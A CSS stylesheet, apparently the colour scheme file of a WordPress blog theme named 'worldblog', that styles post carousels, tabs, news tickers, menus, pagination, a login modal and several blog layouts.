.worldblog-vc-element-posts-carousel .article-data {
	color: #646464;	
}
.worldblog-vc-element-posts-carousel .article-comments {
	color: #646464;
}
.worldblog-vc-element-posts-carousel .article-comments a {
	color: #646464;
}
.worldblog-vc-element-posts-carousel .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-posts-carousel .article-info-bottom .article-excerpt a {
	color:#646464;
}
.worldblog-vc-element-posts-carousel .article-info-bottom .article-excerpt a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-carousel-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #ba5d2c;
	border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-carousel #worldblog-load-posts a {
	border:1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-element-posts-carousel #worldblog-load-posts a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-element-posts-carousel .owl-dot.active {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel .owl-dot {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot span {
    background: #333333;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot.active span,
.worldblog-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot:hover span {
    background: #ba5d2c;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background:#f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type1 .worldblog-vc-element-posts-carousel-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts-tab article {
    border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-tab .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-tab .article-category a {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab .article-category a:hover {
	background:#702802;
}
.worldblog-vc-element-posts-tab .article-data {
	color: #646464;
}
.worldblog-vc-element-posts-tab .article-comments {
	color: #646464;
}
.worldblog-vc-element-posts-tab .article-comments a {
	color: #646464;
}
.worldblog-vc-element-posts-tab .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab .article-info-bottom .article-excerpt a {
	color:#646464;
}
.worldblog-vc-element-posts-tab .article-info-bottom .article-excerpt a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-tab-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-tab-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab-title-tabs span {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab-title-tabs .fnwp_tab_active,
.worldblog-vc-element-posts-tab-title-tabs span:hover  {
	background:#702802;
}
@media screen and (max-width: 800px) {
	.worldblog-vc-element-posts-tab .fnwp-vc-element-posts-tab-container article:nth-child(2),
	.worldblog-vc-element-posts-tab .fnwp-vc-element-posts-tab-container article:nth-child(3) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts .article-category a {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts .article-category a:hover {
	background:#702802;
}
.worldblog-vc-element-posts .article-data {
	color: #646464;
}
.worldblog-vc-element-posts .article-comments {
	color: #646464;	
}
.worldblog-vc-element-posts .article-comments a {
	color: #646464;
}
.worldblog-vc-element-posts .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-posts .article-info-bottom .article-excerpt a,
.worldblog-vc-element-posts .article-excerpt a {
	color:#ba5d2c;
}
.worldblog-vc-element-posts .article-info-bottom .article-excerpt a:hover,
.worldblog-vc-element-posts .article-excerpt a:hover {
	color:#702802;
}
.worldblog-vc-element-posts-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #ba5d2c;
	border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts #worldblog-load-posts a {
	border:1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-element-posts #worldblog-load-posts a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-vc-pagination a,
#worldblog-load-blogs a {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-pagination a:hover,
#worldblog-load-blogs a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
	color:#ffffff;
}
.fnwp-numeric-pagination .current {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
	color:#ffffff;
}
.fnwp-numeric-pagination i {
	border:1px solid #f4f4f4;
    color: #333333;
}
.fnwp-numeric-pagination i:hover {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
	color:#ffffff;
}
.worldblog-posts-type1 article.col-xs-4 {
	border-top: 1px solid #f4f4f4;
	border-right: 1px solid #f4f4f4;
	border-left: 1px solid #f4f4f4;
}
.worldblog-posts-type1 article.col-xs-8 {
	border-bottom: 1px solid #f4f4f4;
}
.worldblog-posts-type1 article.col-xs-4:nth-child(6) {
	border-bottom: 1px solid #f4f4f4;
}
@media screen and (max-width: 900px) {
	.worldblog-posts-type1 article.col-xs-4 {
		border-bottom:1px solid #f4f4f4;
	}
	.worldblog-posts-type1 article.col-xs-4 {
		border-left: 1px solid #f4f4f4;
		border-right: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type3 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts.worldblog-posts-type3 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type4 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts.worldblog-posts-type4 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type5 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 800px) {
	.worldblog-vc-element-posts.worldblog-posts-type5 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type6 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts.worldblog-posts-type6 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 400px) {
	.worldblog-vc-element-posts.worldblog-posts-type6 .worldblog-vc-element-posts-article-container article:nth-child(3), 
	.worldblog-vc-element-posts.worldblog-posts-type6 .worldblog-vc-element-posts-article-container article:nth-child(4) {
		border-top: 1px solid #f4f4f4;
	}
}
#worldblog-user-modal .modal-content {
	border: 3px solid #ba5d2c;
	background: #ffffff;
}
#worldblog_login_form label,
#worldblog_login_form .alignright,
.worldblog-register-footer,
#worldblog-user-modal .close,
.worldblog-register-footer > a,
#worldblog_login_form a {
	color: #333333;
}
.worldblog-register-footer > a:hover,
#worldblog_login_form a:hover {
	color: #ba5d2c;
}
.tags-links > a {
	color: #333333}
.tags-links > a:hover {
	color: #ba5d2c;
}
.worldblog-post .social-post a:hover {
    color: #ba5d2c;	
}
.worldblog-post .social-post .container-social:before, .worldblog-post .social-post .container-social:after {
	border-bottom: 1px solid #f4f4f4;
}
ul.worldblog_line li:before { 
	border-bottom:1px solid #ba5d2c;
}










	




	

.worldblog-menu-style2 nav ul li a:hover {
	color: #ba5d2c;
}
.worldblog-menu-style2 nav ul.submenu li a:hover,
.worldblog-menu-style2 nav li ul.submenu li.current-menu-item > a:hover, 
.worldblog-menu-style2 nav li ul.submenu li.current-menu-ancestor > a:hover {
	color: #ba5d2c;
}
.worldblog-menu-style2 nav li ul.submenu li.current-menu-item > a,  
.worldblog-menu-style2 nav li ul.submenu li.current-menu-ancestor > a {
	color: #727272;
	background: #FFFFFF;
}
.worldblog-menu-style2 nav > ul > li:hover:before,
.worldblog-menu-style2 nav > ul > li.current_page_item:before, 
.worldblog-menu-style2 nav > ul > li.current-menu-item:before,  
.worldblog-menu-style2 nav > ul > li.current-menu-ancestor:before {
	background-color: #ba5d2c;
}
.worldblog-menu-style3 nav ul li a:hover {
	color: #ba5d2c;
}
.worldblog-menu-style3 .worldblog-element-posts .article-category a:hover {
	color: #FFFFFF;
}
.worldblog-menu-style3 nav li.current-menu-ancestor > a,
.worldblog-menu-style3 nav ul.submenu li a:hover,
.worldblog-menu-style3 nav li ul.submenu li.current-menu-item > a:hover, 
.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor > a:hover, 
.worldblog-menu-style3 nav li ul.submenu li.current-menu-item > a,  
.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor > a {
	color: #ba5d2c;
}
.worldblog-menu-style3 nav li ul.submenu li.current-menu-item > a,  
.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor > a {
	background: #FFFFFF;
}


/* Ticker Style 2 */
.worldblog-top-news-ticker .ticker {
	background-color: #000000;
}
.worldblog-top-news-ticker .ticker-title {
	background-color: #000000;
}
.worldblog-top-news-ticker .ticker-content a {
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-content a:hover {	
	color: #ba5d2c;
}
.worldblog-top-news-ticker .ticker-swipe {
	background-color: #000000;
}
.worldblog-top-news-ticker .ticker-swipe span {
	background-color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-prev:before {
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-prev.over:before {
	color: #ba5d2c;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-next:before {
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-next.over:before {
	color: #ba5d2c;
}
.worldblog-top-news-ticker .no-js-news { 
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-title span {
	background: #ba5d2c;
    color: #FFFFFF;
}

.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-category a {
	background: #ba5d2c;
	color: #ffffff;
}
.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-title a {
	color: #333333;
}
.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-title a:hover {
	color: #ba5d2c;
}
.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-date {
	color: #333333;
}
.worldblog-top-news-ticker-addon.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    color: #333333;
}

/*style 2*/

.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-theme .owl-controls .owl-nav .owl-prev:hover,
.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-theme .owl-controls .owl-nav .owl-next:hover {
    background: #ba5d2c;
	color:#ffffff;
	border:1px solid #ba5d2c;
}
.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-carousel.owl-theme.owl-loaded {
    border: 1px solid #f4f4f4;
}



/*style 3*/

.worldblog-top-news-ticker.worldblog-newsticker-type3 {
	border: 1px solid #f4f4f4;
}

.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-content a {
	color: #333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-swipe {
	background:#ffffff;
	border-left:1px solid #333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li:hover {
    background: #ba5d2c;
    border: 1px solid #ba5d2c;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li a:hover {
	color:#ffffff;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-prev::before,
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-next::before {
	color:#333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-prev:hover::before,
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-next:hover::before {
	color:#ffffff;
}

/* Blog */
.item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    color: #747474;
}
.item-blogs .article-info .article-info-bottom .article-author a,
.item-blogs .article-info .article-author a {
	color: #ba5d2c;
}
.item-blogs .article-info .article-info-bottom .article-author a:hover,
.item-blogs .article-info .article-author a:hover {
	color: #702802;
}
.item-blogs .article-info .article-info-bottom .article-date, 
.item-blogs .article-info .article-date {
	color:#646464;
}
.item-blogs .article-info .article-info-bottom .article-separator {
	color:#646464;
}
.item-blogs .article-info .article-category a {
	color:#ba5d2c;
}
.item-blogs .article-info .article-category a:hover {
	color:#702802;
}
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more {
    background: #ba5d2c;
    color: #ffffff;
}
.item-blogs.first-element-blogs .article-image .article-comment a, .item-blogs.first-element-blogs .article-image .article-comment {
    color: #ffffff;
}
.comment-cloud {
    background: #ba5d2c;
}
.comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .footer-posts .container-social a {
    color: #747474;
}
.worldblog-blogs-type2 .footer-posts .container-social a:hover {
    color: #ba5d2c;
}
.worldblog-blogs-type2 .footer-posts {
    border-top: 1px solid #f4f4f4;
	border-bottom: 1px solid #f4f4f4;
}
.worldblog-blogs-type2.worldblog-vc-element-blogs .article-comment a,
.worldblog-blogs-type2.worldblog-vc-element-blogs .article-comment span {
	color: #ffffff;
}
.worldblog-blogs-type2 .comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.worldblog-blogs-type2 .col-xs-6 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .col-xs-6 .footer-posts {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-6  .article-comment {
	color:#ffffff;
}
.worldblog-blogs-type2 .col-xs-6 .comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-6  .article-comment a,
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-6  .article-comment span,
.worldblog-category-description p {
	color: #ffffff;
}
.worldblog-blogs-type2 .col-xs-4 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-4 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .col-xs-4 .footer-posts {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-4  .article-comment {
	color:#ffffff;
}
.worldblog-blogs-type2 .col-xs-4  .comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-4  .article-comment a,
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-4  .article-comment span {
	color: #ffffff;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a:hover {
    background: #702802;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
	border:1px solid #f4f4f4;
}
.worldblog-blogs-type3 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a {
    color: #747474;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a:hover {
    color: #ba5d2c;
}
.vc_col-sm-5 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-6 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-7 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-8 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-9 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-10 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-11 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.worldblog-sidebar-left .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.worldblog-sidebar-right .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 {
	border:1px solid #f4f4f4;
}
@media screen and (max-width: 1100px) {
	.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
		border:1px solid #f4f4f4;
	}
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info-top {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info .article-info-top .article-date {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info-top {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info-top {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a:hover {
    background: #702802;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #702802;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #702802;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a:hover {
    color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a:hover {
    background: #702802;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a:hover {
    color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info {
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-category {
    border-right: 1px solid #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-12 .article-category a {
    color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-12 .article-info .article-info-bottom .article-author a:hover,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-12 .article-category a:hover {
	color:#702802;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info {
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-category {
    border-right: 1px solid #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info {
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-category {
    border-right: 1px solid #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-4 .article-info .article-info-bottom .article-author a:hover {
	color:#702802;
}

.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-category a:hover {	
	background: #702802;
	color: #ffffff;
}


.worldblog-style-bg .wpb_widgetised_column .widget,
.worldblog-style-bg .worldblog-sidebar .widget,
.worldblog-vc-element-blogs .article-info-container,
.worldblog-style-bg .worldblog-blogs-type1 .worldblog-vc-element-blogs-article-container .item-blogs .article-info,
.worldblog-style-bg .worldblog-blogs-type1.worldblog-vc-blogs-1-col .worldblog-vc-element-blogs-article-container .item-blogs,
.worldblog-content-posts-padding .worldblog-blogs-type1 .col-xs-4 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-6 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-4 .article-info-top,
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type1.worldblog-vc-blogs-1-col .item-blogs,
.worldblog-content-posts-padding .worldblog-vc-element-blogs.worldblog-blogs-type1.worldblog-vc-blogs-1-col .item-blogs,
.worldblog-blogs-type3 .item-blogs {
    background: #FFFFFF;
}